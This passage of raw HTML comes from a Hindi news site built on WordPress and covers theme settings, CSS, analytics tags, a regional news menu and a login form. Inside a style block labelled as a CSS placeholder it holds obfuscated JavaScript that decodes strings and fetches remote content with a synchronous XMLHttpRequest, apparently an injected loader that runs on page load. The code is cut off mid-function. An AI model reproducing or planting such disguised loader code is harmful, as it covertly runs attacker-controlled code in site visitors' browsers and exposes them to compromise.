            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.themidpost.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.themidpost.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed8600";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f29b228a78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Sans Devanagari";font-size:32px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans Devanagari"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Sans Devanagari"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Sans Devanagari";font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Sans Devanagari"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Sans Devanagari"}.woocommerce{font-family:Montserrat}:root{--td_theme_color:#ed8600;--td_slider_text:rgba(237,134,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ed8600}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed8600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed8600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed8600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed8600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Sans Devanagari";font-size:32px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans Devanagari"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Sans Devanagari"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Sans Devanagari";font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Sans Devanagari"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Sans Devanagari"}.woocommerce{font-family:Montserrat}:root{--td_theme_color:#ed8600;--td_slider_text:rgba(237,134,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ed8600}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed8600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed8600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed8600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed8600}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YM5SCXL1K9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YM5SCXL1K9');
</script><link rel="icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed8600}.tdm-btn-style2:before{border-color:#ed8600}.tdm-btn-style2{color:#ed8600}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed8600;-moz-box-shadow:0 2px 16px #ed8600;box-shadow:0 2px 16px #ed8600}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed8600;-moz-box-shadow:0 4px 26px #ed8600;box-shadow:0 4px 26px #ed8600}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-115389 single-format-standard wp-theme-Newspaper td-standard-pack redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage global-block-template-1 tdb_template_70625 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-70613"><a href="https://www.themidpost.in/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74928"><a href="https://www.themidpost.in/category/bharat/">भारत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/">बिहार चुनाव 2025</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121406"><a href="https://www.themidpost.in/category/uttar-pradesh/">उत्तर प्रदेश<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/">आगरा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/">अमरोहा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/">बुलन्दशहर</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/">गाज़ियाबाद</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/">हापुड़</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/">कानपुर</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/">लखनऊ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/">मथुरा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/">मेरठ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/">मुरादाबाद</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/">नोएडा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/">संभल</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/">प्रतापगढ़</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/">शामली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122318"><a href="https://www.themidpost.in/category/uttarakhand/">उत्तराखंड<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/">देहरादून</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/">चमोली</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/">नैनीताल</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/">हल्द्वानी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/">हरिद्वार</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/">रुद्रप्रयाग</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/">ऋषिकेश</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/">उत्तरकाशी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126528"><a href="https://www.themidpost.in/category/astrology/">ज्योतिष</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70608"><a href="https://www.themidpost.in/category/business/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70609"><a href="https://www.themidpost.in/category/tech/">टेक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70610"><a href="https://www.themidpost.in/category/auto/">ऑटो</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70611"><a href="https://www.themidpost.in/category/health/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://www.themidpost.in/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130295"><a href="https://www.themidpost.in/category/stories/">कहानियाँ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131509"><a href="https://www.themidpost.in/web-stories/">WebStories</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
